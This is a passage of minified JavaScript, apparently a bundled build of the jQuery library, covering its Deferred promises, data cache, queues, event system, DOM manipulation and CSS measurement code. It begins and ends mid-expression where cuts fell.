e=n&&n.apply(this,arguments);e&&y(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),o=null}).promise()},then:function(t,n,i){var l=0;function c(o,s,r,a){return function(){function e(){var e,t;if(!(o<l)){if((e=r.apply(n,i))===s.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"===(void 0===e?"undefined":ci(e))||"function"==typeof e)&&e.then,y(t)?a?t.call(e,c(l,s,tt,a),c(l,s,nt,a)):(l++,t.call(e,c(l,s,tt,a),c(l,s,nt,a),c(l,s,tt,s.notifyWith))):(r!==tt&&(n=void 0,i=[e]),(a||s.resolveWith)(n,i))}}var n=this,i=arguments,t=a?e:function(){try{e()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,t.error),l<=o+1&&(r!==nt&&(n=void 0,i=[e]),s.rejectWith(n,i))}};o?t():(C.Deferred.getErrorHook?t.error=C.Deferred.getErrorHook():C.Deferred.getStackHook&&(t.error=C.Deferred.getStackHook()),w.setTimeout(t))}}return C.Deferred(function(e){s[0][3].add(c(0,e,y(i)?i:tt,e.notifyWith)),s[1][3].add(c(0,e,y(t)?t:tt)),s[2][3].add(c(0,e,y(n)?n:nt))}).promise()},promise:function(e){return null!=e?C.extend(e,r):r}},a={};return C.each(s,function(e,t){var n=t[2],i=t[5];r[t[1]]=n.add,i&&n.add(function(){o=i},s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),r.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){o[t]=this,s[t]=1<arguments.length?a.call(arguments):e,--n||r.resolveWith(o,s)}}var n=arguments.length,i=n,o=Array(i),s=a.call(arguments),r=C.Deferred();if(n<=1&&(it(e,r.done(t(i)).resolve,r.reject,!n),"pending"===r.state()||y(s[i]&&s[i].then)))return r.then();for(;i--;)it(s[i],t(i),r.reject);return r.promise()}});var ot=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,st=(C.Deferred.exceptionHook=function(e,t){w.console&&w.console.warn&&e&&ot.test(e.name)&&w.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){w.setTimeout(function(){throw e})},C.Deferred());function rt(){k.removeEventListener("DOMContentLoaded",rt),w.removeEventListener("load",rt),C.ready()}C.fn.ready=function(e){return st.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0)!==e&&0<--C.readyWait||st.resolveWith(k,[C])}}),C.ready.then=st.then,"complete"===k.readyState||"loading"!==k.readyState&&!k.documentElement.doScroll?w.setTimeout(C.ready):(k.addEventListener("DOMContentLoaded",rt),w.addEventListener("load",rt));function d(e,t,n,i,o,s,r){var a=0,l=e.length,c=null==n;if("object"===K(n))for(a in o=!0,n)d(e,t,a,n[a],!0,s,r);else if(void 0!==i&&(o=!0,y(i)||(r=!0),t=c?r?(t.call(e,i),null):(c=t,function(e,t,n){return c.call(C(e),n)}):t))for(;a<l;a++)t(e[a],n,r?i:i.call(e[a],a,t(e[a],n)));return o?e:c?t.call(e):l?t(e[0],n):s}var at=/^-ms-/,lt=/-([a-z])/g;function ct(e,t){return t.toUpperCase()}function A(e){return e.replace(at,"ms-").replace(lt,ct)}function dt(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function ut(){this.expando=C.expando+ut.uid++}ut.uid=1,ut.prototype={cache:function(e){var t=e[this.expando];return t||(t={},dt(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,o=this.cache(e);if("string"==typeof t)o[A(t)]=n;else for(i in t)o[A(i)]=t[i];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][A(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(A):(t=A(t))in i?[t]:t.match(D)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!C.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!C.isEmptyObject(e)}};var v=new ut,c=new ut,pt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ht=/[A-Z]/g;function ft(e,t,n){var i,o;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(ht,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:pt.test(o)?JSON.parse(o):o)}catch(e){}c.set(e,t,n)}else n=void 0;return n}C.extend({hasData:function(e){return c.hasData(e)||v.hasData(e)},data:function(e,t,n){return c.access(e,t,n)},removeData:function(e,t){c.remove(e,t)},_data:function(e,t,n){return v.access(e,t,n)},_removeData:function(e,t){v.remove(e,t)}}),C.fn.extend({data:function(n,e){var t,i,o,s=this[0],r=s&&s.attributes;if(void 0!==n)return"object"===(void 0===n?"undefined":ci(n))?this.each(function(){c.set(this,n)}):d(this,function(e){var t;if(s&&void 0===e)return void 0!==(t=c.get(s,n))||void 0!==(t=ft(s,n))?t:void 0;this.each(function(){c.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(o=c.get(s),1===s.nodeType)&&!v.get(s,"hasDataAttrs")){for(t=r.length;t--;)r[t]&&0===(i=r[t].name).indexOf("data-")&&(i=A(i.slice(5)),ft(s,i,o[i]));v.set(s,"hasDataAttrs",!0)}return o},removeData:function(e){return this.each(function(){c.remove(this,e)})}}),C.extend({queue:function(e,t,n){var i;if(e)return i=v.get(e,t=(t||"fx")+"queue"),n&&(!i||Array.isArray(n)?i=v.access(e,t,C.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=C.queue(e,t),i=n.length,o=n.shift(),s=C._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete s.stop,o.call(e,function(){C.dequeue(e,t)},s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v.get(e,n)||v.access(e,n,{empty:C.Callbacks("once memory").add(function(){v.remove(e,[t+"queue",n])})})}}),C.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?C.queue(this[0],t):void 0===n?this:this.each(function(){var e=C.queue(this,t,n);C._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&C.dequeue(this,t)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--o||s.resolveWith(r,[r])}var i,o=1,s=C.Deferred(),r=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=v.get(r[a],e+"queueHooks"))&&i.empty&&(o++,i.empty.add(n));return n(),s.promise(t)}});function mt(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&bt(e)&&"none"===C.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,gt=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),vt=["Top","Right","Bottom","Left"],yt=k.documentElement,bt=function(e){return C.contains(e.ownerDocument,e)},$t={composed:!0};yt.getRootNode&&(bt=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode($t)===e.ownerDocument});function wt(e,t,n,i){var o,s,r=20,a=i?function(){return i.cur()}:function(){return C.css(e,t,"")},l=a(),c=n&&n[3]||(C.cssNumber[t]?"":"px"),d=e.nodeType&&(C.cssNumber[t]||"px"!==c&&+l)&&gt.exec(C.css(e,t));if(d&&d[3]!==c){for(c=c||d[3],d=+(l/=2)||1;r--;)C.style(e,t,d+c),(1-s)*(1-(s=a()/l||.5))<=0&&(r=0),d/=s;C.style(e,t,(d*=2)+c),n=n||[]}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i)&&(i.unit=c,i.start=d,i.end=o),o}var kt={};function Ct(e,t){for(var n,i,o,s,r,a=[],l=0,c=e.length;l<c;l++)(i=e[l]).style&&(n=i.style.display,t?("none"===n&&(a[l]=v.get(i,"display")||null,a[l]||(i.style.display="")),""===i.style.display&&mt(i)&&(a[l]=(r=s=void 0,s=(o=i).ownerDocument,o=o.nodeName,(r=kt[o])||(s=s.body.appendChild(s.createElement(o)),r=C.css(s,"display"),s.parentNode.removeChild(s),kt[o]=r="none"===r?"block":r),r))):"none"!==n&&(a[l]="none",v.set(i,"display",n)));for(l=0;l<c;l++)null!=a[l]&&(e[l].style.display=a[l]);return e}C.fn.extend({show:function(){return Ct(this,!0)},hide:function(){return Ct(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){mt(this)?C(this).show():C(this).hide()})}});var xt=/^(?:checkbox|radio)$/i,St=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Tt=/^$|^module$|\/(?:java|ecma)script/i,f=(s=k.createDocumentFragment().appendChild(k.createElement("div")),(r=k.createElement("input")).setAttribute("type","radio"),r.setAttribute("checked","checked"),r.setAttribute("name","t"),s.appendChild(r),m.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,s.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!s.cloneNode(!0).lastChild.defaultValue,s.innerHTML="<option></option>",m.option=!!s.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function g(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&$(e,t)?C.merge([e],n):n}function _t(e,t){for(var n=0,i=e.length;n<i;n++)v.set(e[n],"globalEval",!t||v.get(t[n],"globalEval"))}f.tbody=f.tfoot=f.colgroup=f.caption=f.thead,f.th=f.td,m.option||(f.optgroup=f.option=[1,"<select multiple='multiple'>","</select>"]);var Et=/<|&#?\w+;/;function It(e,t,n,i,o){for(var s,r,a,l,c,d=t.createDocumentFragment(),u=[],p=0,h=e.length;p<h;p++)if((s=e[p])||0===s)if("object"===K(s))C.merge(u,s.nodeType?[s]:s);else if(Et.test(s)){for(r=r||d.appendChild(t.createElement("div")),a=(St.exec(s)||["",""])[1].toLowerCase(),a=f[a]||f._default,r.innerHTML=a[1]+C.htmlPrefilter(s)+a[2],c=a[0];c--;)r=r.lastChild;C.merge(u,r.childNodes),(r=d.firstChild).textContent=""}else u.push(t.createTextNode(s));for(d.textContent="",p=0;s=u[p++];)if(i&&-1<C.inArray(s,i))o&&o.push(s);else if(l=bt(s),r=g(d.appendChild(s),"script"),l&&_t(r),n)for(c=0;s=r[c++];)Tt.test(s.type||"")&&n.push(s);return d}var jt=/^([^.]*)(?:\.(.+)|)/;function Dt(){return!0}function At(){return!1}function Ot(e,t,n,i,o,s){var r,a;if("object"===(void 0===t?"undefined":ci(t))){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Ot(e,a,n,i,t[a],s);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=At;else if(!o)return e;return 1===s&&(r=o,(o=function(e){return C().off(e),r.apply(this,arguments)}).guid=r.guid||(r.guid=C.guid++)),e.each(function(){C.event.add(this,t,o,i,n)})}function Lt(e,i,t){t?(v.set(e,i,!1),C.event.add(e,i,{namespace:!1,handler:function(e){var t,n=v.get(this,i);if(1&e.isTrigger&&this[i]){if(n)(C.event.special[i]||{}).delegateType&&e.stopPropagation();else if(n=a.call(arguments),v.set(this,i,n),this[i](),t=v.get(this,i),v.set(this,i,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(v.set(this,i,C.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Dt)}})):void 0===v.get(e,i)&&C.event.add(e,i,Dt)}C.event={global:{},add:function(t,e,n,i,o){var s,r,a,l,c,d,u,p,h,f=v.get(t);if(dt(t))for(n.handler&&(n=(s=n).handler,o=s.selector),o&&C.find.matchesSelector(yt,o),n.guid||(n.guid=C.guid++),a=(a=f.events)||(f.events=Object.create(null)),r=(r=f.handle)||(f.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;l--;)u=h=(p=jt.exec(e[l])||[])[1],p=(p[2]||"").split(".").sort(),u&&(c=C.event.special[u]||{},u=(o?c.delegateType:c.bindType)||u,c=C.event.special[u]||{},h=C.extend({type:u,origType:h,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&C.expr.match.needsContext.test(o),namespace:p.join(".")},s),(d=a[u])||((d=a[u]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,i,p,r))||t.addEventListener&&t.addEventListener(u,r),c.add&&(c.add.call(t,h),h.handler.guid||(h.handler.guid=n.guid)),o?d.splice(d.delegateCount++,0,h):d.push(h),C.event.global[u]=!0)},remove:function(e,t,n,i,o){var s,r,a,l,c,d,u,p,h,f,m,g=v.hasData(e)&&v.get(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(D)||[""]).length;c--;)if(h=m=(a=jt.exec(t[c])||[])[1],f=(a[2]||"").split(".").sort(),h){for(u=C.event.special[h]||{},p=l[h=(i?u.delegateType:u.bindType)||h]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=s=p.length;s--;)d=p[s],!o&&m!==d.origType||n&&n.guid!==d.guid||a&&!a.test(d.namespace)||i&&i!==d.selector&&("**"!==i||!d.selector)||(p.splice(s,1),d.selector&&p.delegateCount--,u.remove&&u.remove.call(e,d));r&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,f,g.handle)||C.removeEvent(e,h,g.handle),delete l[h])}else for(h in l)C.event.remove(e,h+t[c],n,i,!0);C.isEmptyObject(l)&&v.remove(e,"handle events")}},dispatch:function(e){var t,n,i,o,s,r=new Array(arguments.length),a=C.event.fix(e),e=(v.get(this,"events")||Object.create(null))[a.type]||[],l=C.event.special[a.type]||{};for(r[0]=a,t=1;t<arguments.length;t++)r[t]=arguments[t];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=C.event.handlers.call(this,a,e),t=0;(i=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!1!==o.namespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(o=((C.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,r))&&!1===(a.result=o)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,i,o,s,r,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(s=[],r={},n=0;n<l;n++)void 0===r[o=(i=t[n]).selector+" "]&&(r[o]=i.needsContext?-1<C(o,this).index(c):C.find(o,this,null,[c]).length),r[o]&&s.push(i);s.length&&a.push({elem:c,handlers:s})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return xt.test(e.type)&&e.click&&$(e,"input")&&Lt(e,"click",!0),!1},trigger:function(e){e=this||e;return xt.test(e.type)&&e.click&&$(e,"input")&&Lt(e,"click"),!0},_default:function(e){e=e.target;return xt.test(e.type)&&e.click&&$(e,"input")&&v.get(e,"click")||$(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Dt:At,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Dt,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Dt,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Dt,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(i,o){function s(e){var t,n;k.documentMode?(t=v.get(this,"handle"),(n=C.event.fix(e)).type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)):C.event.simulate(o,e.target,C.event.fix(e))}C.event.special[i]={setup:function(){var e;if(Lt(this,i,!0),!k.documentMode)return!1;(e=v.get(this,o))||this.addEventListener(o,s),v.set(this,o,(e||0)+1)},trigger:function(){return Lt(this,i),!0},teardown:function(){var e;if(!k.documentMode)return!1;(e=v.get(this,o)-1)?v.set(this,o,e):(this.removeEventListener(o,s),v.remove(this,o))},_default:function(e){return v.get(e.target,i)},delegateType:o},C.event.special[o]={setup:function(){var e=this.ownerDocument||this.document||this,t=k.documentMode?this:e,n=v.get(t,o);n||(k.documentMode?this.addEventListener(o,s):e.addEventListener(i,s,!0)),v.set(t,o,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=k.documentMode?this:e,n=v.get(t,o)-1;n?v.set(t,o,n):(k.documentMode?this.removeEventListener(o,s):e.removeEventListener(i,s,!0),v.remove(t,o))}}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,o){C.event.special[e]={delegateType:o,bindType:o,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||C.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=o),t}}}),C.fn.extend({on:function(e,t,n,i){return Ot(this,e,t,n,i)},one:function(e,t,n,i){return Ot(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)i=e.handleObj,C(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler);else{if("object"!==(void 0===e?"undefined":ci(e)))return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=At),this.each(function(){C.event.remove(this,e,n,t)});for(o in e)this.off(o,t,e[o])}return this}});var Pt=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,Mt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ht(e,t){return $(e,"table")&&$(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function Ft(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Bt(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function zt(e,t){var n,i,o,s;if(1===t.nodeType){if(v.hasData(e)&&(s=v.get(e).events))for(o in v.remove(t,"handle events"),s)for(n=0,i=s[o].length;n<i;n++)C.event.add(t,o,s[o][n]);c.hasData(e)&&(e=c.access(e),e=C.extend({},e),c.set(t,e))}}function Rt(n,i,o,s){i=F(i);var e,t,r,a,l,c,d=0,u=n.length,p=u-1,h=i[0],f=y(h);if(f||1<u&&"string"==typeof h&&!m.checkClone&&Nt.test(h))return n.each(function(e){var t=n.eq(e);f&&(i[0]=h.call(this,e,t.html())),Rt(t,i,o,s)});if(u&&(t=(e=It(i,n[0].ownerDocument,!1,n,s)).firstChild,1===e.childNodes.length&&(e=t),t||s)){for(a=(r=C.map(g(e,"script"),Ft)).length;d<u;d++)l=e,d!==p&&(l=C.clone(l,!0,!0),a)&&C.merge(r,g(l,"script")),o.call(n[d],l,d);if(a)for(c=r[r.length-1].ownerDocument,C.map(r,Bt),d=0;d<a;d++)l=r[d],Tt.test(l.type||"")&&!v.access(l,"globalEval")&&C.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?C._evalUrl&&!l.noModule&&C._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):Y(l.textContent.replace(Mt,""),l,c))}return n}function Wt(e,t,n){for(var i,o=t?C.filter(t,e):e,s=0;null!=(i=o[s]);s++)n||1!==i.nodeType||C.cleanData(g(i)),i.parentNode&&(n&&bt(i)&&_t(g(i,"script")),i.parentNode.removeChild(i));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,o,s,r,a,l,c,d=e.cloneNode(!0),u=bt(e);if(!(m.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(r=g(d),i=0,o=(s=g(e)).length;i<o;i++)a=s[i],l=r[i],c=void 0,"input"===(c=l.nodeName.toLowerCase())&&xt.test(a.type)?l.checked=a.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=a.defaultValue);if(t)if(n)for(s=s||g(e),r=r||g(d),i=0,o=s.length;i<o;i++)zt(s[i],r[i]);else zt(e,d);return 0<(r=g(d,"script")).length&&_t(r,!u&&g(e,"script")),d},cleanData:function(e){for(var t,n,i,o=C.event.special,s=0;void 0!==(n=e[s]);s++)if(dt(n)){if(t=n[v.expando]){if(t.events)for(i in t.events)o[i]?C.event.remove(n,i):C.removeEvent(n,i,t.handle);n[v.expando]=void 0}n[c.expando]&&(n[c.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Wt(this,e,!0)},remove:function(e){return Wt(this,e)},text:function(e){return d(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Rt(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ht(this,e).appendChild(e)})},prepend:function(){return Rt(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Ht(this,e)).insertBefore(e,t.firstChild)})},before:function(){return Rt(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Rt(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(g(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return d(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Pt.test(e)&&!f[(St.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(C.cleanData(g(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Rt(this,arguments,function(e){var t=this.parentNode;C.inArray(this,n)<0&&(C.cleanData(g(this)),t)&&t.replaceChild(e,this)},n)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,r){C.fn[e]=function(e){for(var t,n=[],i=C(e),o=i.length-1,s=0;s<=o;s++)t=s===o?this:this.clone(!0),C(i[s])[r](t),B.apply(n,t.get());return this.pushStack(n)}});function qt(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:w).getComputedStyle(e)}function Ut(e,t,n){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in n=n.call(e),t)e.style[i]=o[i];return n}var Vt,Yt,Kt,Qt,Gt,Xt,Jt,O,Zt=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),en=/^--/,tn=new RegExp(vt.join("|"),"i");function nn(){var e;O&&(Jt.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",O.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",yt.appendChild(Jt).appendChild(O),e=w.getComputedStyle(O),Vt="1%"!==e.top,Xt=12===on(e.marginLeft),O.style.right="60%",Qt=36===on(e.right),Yt=36===on(e.width),O.style.position="absolute",Kt=12===on(O.offsetWidth/3),yt.removeChild(Jt),O=null)}function on(e){return Math.round(parseFloat(e))}function sn(e,t,n){var i,o=en.test(t),s=e.style;return(n=n||qt(e))&&(i=n.getPropertyValue(t)||n[t],""!==(i=o?i&&(i.replace(ee,"$1")||void 0):i)||bt(e)||(i=C.style(e,t)),!m.pixelBoxStyles())&&Zt.test(i)&&tn.test(t)&&(o=s.width,e=s.minWidth,t=s.maxWidth,s.minWidth=s.maxWidth=s.width=i,i=n.width,s.width=o,s.minWidth=e,s.maxWidth=t),void 0!==i?i+"":i}function rn(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Jt=k.createElement("div"),(O=k.createElement("div")).style&&(O.style.backgroundClip="content-box",O.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===O.style.backgroundClip,C.extend(m,{boxSizingReliable:function(){return nn(),Yt},pixelBoxStyles:function(){return nn(),Qt},pixelPosition:function(){return nn(),Vt},reliableMarginLeft:function(){return nn(),Xt},scrollboxSize:function(){return nn(),Kt},reliableTrDimensions:function(){var e,t,n;return null==Gt&&(e=k.createElement("table"),t=k.createElement("tr"),n=k.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",yt.appendChild(e).appendChild(t).appendChild(n),n=w.getComputedStyle(t),Gt=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,yt.removeChild(e)),Gt}}));var an=["Webkit","Moz","ms"],ln=k.createElement("div").style,cn={};function dn(e){var t=C.cssProps[e]||cn[e];return t||(e in ln?e:cn[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=an.length;n--;)if((e=an[n]+t)in ln)return e}(e)||e)}var un=/^(none|table(?!-c[ea]).+)/,pn={position:"absolute",visibility:"hidden",display:"block"},hn={letterSpacing:"0",fontWeight:"400"};function fn(e,t,n){var i=gt.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function mn(e,t,n,i,o,s){var r="width"===t?1:0,a=0,l=0,c=0;if(n===(i?"border":"content"))return 0;for(;r<4;r+=2)"margin"===n&&(c+=C.css(e,n+vt[r],!0,o)),i?("content"===n&&(l-=C.css(e,"padding"+vt[r],!0,o)),"margin"!==n&&(l-=C.css(e,"border"+vt[r]+"Width",!0,o))):(l+=C.css(e,"padding"+vt[r],!0,o),"padding"!==n?l+=C.css(e,"border"+vt[r]+"Width",!0,o):a+=C.css(e,"border"+vt[r]+"Width",!0,o));return!i&&0<=s&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-a-.5))||0),l+c}function gn(e,t,n){var i=qt(e),o=(!m.boxSizingReliable()||n)&&"border-box"===C.css(e,"boxSizing",!1,i),s=o,r=sn(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Zt.test(r)){if(!n)return r;r="auto"}return(!m.boxSizingReliable()&&o||!m.reliableTrDimensions()&&$(e,"tr")||"auto"===r||!parseFloat(r)&&"inline"===C.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===C.css(e,"boxSizing",!1,i),s=a in e)&&(r=e[a]),(r=parseFloat(r)||0)+mn(e,t,n||(o?"border":"content"),s,i,r)+"px"}function L(e,t,n,i,o){return new 